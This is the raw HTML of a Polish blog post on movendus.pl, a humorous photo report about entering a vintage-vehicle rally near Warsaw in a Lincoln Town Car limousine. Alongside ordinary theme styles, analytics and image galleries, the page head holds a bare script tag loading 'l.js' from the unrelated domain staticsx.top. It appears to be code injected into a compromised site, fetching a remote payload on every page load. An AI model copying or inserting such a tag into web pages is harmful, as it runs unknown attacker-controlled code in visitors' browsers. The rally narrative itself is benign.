    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	font-size:16px;
	
    }
    
    .td-post-content h1 {
        font-size:27px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	font-weight:600;
	
    }
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"M PLUS 1p";
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137730464-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137730464-1');
</script>
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-4769 single-format-standard tribe-no-js page-template-newsmag-child-theme limuzyna-tez-moze global-block-template-1 single_template_4 white-menu elementor-default elementor-kit-13705 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-naglowek-container"><ul id="menu-naglowek" class="td-mobile-main-menu"><li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1390"><a href="https://www.movendus.pl/category/maszyna/">Maszyna</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://www.movendus.pl/category/czlowiek/">Człowiek</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1391"><a href="https://www.movendus.pl/category/swiat/">Świat</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812"><a href="https://www.movendus.pl/events/">Dzieje się</a></li>
<li id="menu-item-5696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5696"><a href="https://www.movendus.pl/o-nas/">My</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.movendus.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
				<a class="td-main-logo" href="https://www.movendus.pl/">
		<img class="td-retina-data"  data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt=""width="126" height="90"/>
		<span class="td-visual-hidden">Movendus</span>
	</a>
			</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.movendus.pl/">
		<img class="td-retina-data" data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt="" width="126" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.movendus.pl/">
		<img class="td-retina-data" data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt=""/>
	</a>
	    </div>
    <div class="menu-naglowek-container"><ul id="menu-naglowek-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1390"><a href="https://www.movendus.pl/category/maszyna/">Maszyna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://www.movendus.pl/category/czlowiek/">Człowiek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1391"><a href="https://www.movendus.pl/category/swiat/">Świat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5812"><a href="https://www.movendus.pl/events/">Dzieje się</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5696"><a href="https://www.movendus.pl/o-nas/">My</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.movendus.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div><article id="post-4769" class="td-post-template-4 post-4769 post type-post status-publish format-standard has-post-thumbnail hentry category-swiat tag-imprezy tag-limo tag-limuzyna tag-lincoln tag-rajd tag-rajd-turystyczny tag-stary-pojazd-i-moze tag-town-car" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_38.jpg" data-caption=""><img width="1021" height="580" class="entry-thumb td-modal-image" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_38-1021x580.jpg" alt="" title="rajd_38"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">Limuzyna też może</h1>

                                    <p class="td-post-sub-title">Fotorelacja z II Rajdu Turystyczno-nawigacyjnego "Stary Pojazd i Może". Pojechaliśmy na niego limuzyną. Bo mogliśmy.</p>
                

                <div class="meta-info">

                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Przez</div> <a href="https://www.movendus.pl/author/randrzejewski/">Rafał Andrzejewski</a><div class="td-author-line"> - </div> </div>                                                                                                </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content td-pb-padding-side">
        <div class="td-paragraph-padding-1">
<div class="td-paragraph-padding-2">
<h3></h3>
</div>
</div>
<div class="td-paragraph-padding-2">
<h3>Niedzielne poranki lubimy najbardziej. Można wybrać się na pole golfowe, kopsnąć prywatnym Gulfstream&#8217;em na krótki relaks do Antibes, albo policytować na londyńskiej aukcji jakichś Klimtów i Van Gogh&#8217;ów. Można też zerwać z rutyną i sprawdzić czy długa limuzyna na pewno może.</h3>
<p>&nbsp;</p>
<p>Druga edycja rajdu turystyczno-nawigacyjnego &#8222;Stary pojazd i może&#8221; miała poprowadzić nas przez północno-wschodnie okolice Warszawy – Nowy Dwór Mazowiecki, Jabłonną, Chotomów i okolice Modlina. Impreza była VI rundą <a href="https://www.facebook.com/Mistrzostwa-Okręgu-Warszawskiego-Pojazdów-Zabytkowych-MOWPZ-259431907952257/">Mistrzostw Okręgu Warszawskiego Pojazdów Zabytkowych MOWPZ. </a>Ranga rajdu, ale przede wszystkim nasz status sprawiały, że nie mogliśmy udać się na start byle czym. <a href="https://www.instagram.com/_brzydko/?hl=pl">Kapitan</a> naszej szacownej załogi wybrał więc klasyczną przedłużaną limuzynę – Lincolna Town Car.</p>
</div>
<p>&nbsp;</p>
<p><img class="aligncenter wp-image-4772 size-full" src="https://www.movend.us/wp-content/uploads/2019/11/rajd_3.jpg" alt="" width="1920" height="1280" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_3.jpg 1920w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_3-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_3-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_3-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_3-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_3-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_3-681x454.jpg 681w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<div id='gallery-1' class='gallery galleryid-4769 gallery-columns-3 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_31/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_31-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_31-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_31-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_31-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_31-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_31-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_31-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_31.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_2/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_2-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_2-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_2-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_2-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_2-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_2-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_2-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_2.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_32/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_13/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_13-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_13-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_13-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_13-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_13-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_13-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_13-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_13.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_21/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_21-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_21-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_21-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_21-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_21-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_21-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_21-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_21.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_11/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_11-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_11-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_11-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_11-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_11-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_11-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_11-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_11.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure>
		</div>

<div class="td-paragraph-padding-1">
<h4></h4>
</div>
<div class="td-paragraph-padding-2">
<h4>Wygrani już na starcie</h4>
<p>Słusznie podejrzewacie, że podążanie trasą rajdu długą, niezwrotną limuzyną to zadanie dość karkołomne. Ale pamiętajcie, że nasz prestiż i reputacja sprawiają, że zawsze i tak wygrywamy, nawet gdy nie startujemy. A do tego nasze interesy zabezpieczała też nasza druga ekipa w <a href="http://www.movend.us/dwa-gawrosze-poprosze/">Renault 5</a> z red. <a href="http://www.movend.us/author/michal-lesniewski/">Leśniewskim</a> za kierownicą.</p>
<p>Na miejsce startu organizatorzy wybrali urokliwy Pałac w Jabłonnie, zamówili też wyborną pogodę – chapeu bas. Wprawdzie rajd rozpoczęła próba sportowa, która sprawiła nam pewne problemy – tam gdzie inni skręcali &#8222;na raz&#8221;, my musieliśmy na osiem razy – ale humory nam dopisywały. Mimo, że pasażerowie wcale nie korzystali z barku limuzyny.</p>
</div>
<div class="td-paragraph-padding-1">
<p>&nbsp;</p>
</div>
<p><img loading="lazy" class="aligncenter wp-image-4778 size-full" src="https://www.movend.us/wp-content/uploads/2019/11/rajd_9.jpg" alt="" width="1920" height="1280" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_9.jpg 1920w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_9-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_9-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_9-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_9-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_9-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_9-681x454.jpg 681w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<div id='gallery-2' class='gallery galleryid-4769 gallery-columns-3 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_8/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_8-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_8-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_8-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_8-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_8-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_8-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_8-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_8.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_24/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_24-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_24-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_24-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_24-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_24-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_24-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_24-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_24.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_19/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_19-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_19-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_19-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_19-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_19-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_19-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_19-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_19.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_18/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_18-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_18-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_18-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_18-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_18-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_18-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_18-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_18.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_22/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_22-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_22-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_22-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_22-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_22-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_22-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_22-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_22.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_15/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_15-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_15-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_15-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_15-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_15-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_15-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_15-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_15.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_4/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_4-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_4-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_4-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_4-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_4-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_4-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_4-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_4.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_17/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_17-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_17-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_17-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_17-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_17-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_17-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_17-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_17.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_6/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_6-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_6-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_6-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_6-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_6-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_6-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_6-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_6.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure>
		</div>

<div class="td-paragraph-padding-1">
<h4></h4>
</div>
<div class="td-paragraph-padding-2">
<h4>To jednak nie panieński</h4>
<p>Jazda przez prowincję obciachową limuzyną wywołuje u mijanych jednoznaczne skojarzenia – ślub, panieński lub przaśny wyjazd na pierwszą komunię świętą. Była to jednak niedziela, więc ślub (przynajmniej kościelny) odpadał, pierwszych komunii w sierpniu też już raczej nie ma (nie jestem pewien, proszę wybaczyć ewentualną niewiedzę). Więc mijani rolnicy liczyli na wychylające się przez szyberdach piękne dziewczęta bez górnej części garderoby, za to z kieliszkami w ręku. Niestety dla rolników wychylał się czasami jedynie nasz pilot, Wojciech. Było to też niezbędne na próbie sportowej, szofer Lincolna niestety widział niewiele.</p>
</div>
<div class="td-paragraph-padding-1">
<div class="td-paragraph-padding-2">
<p>&nbsp;</p>
</div>
</div>
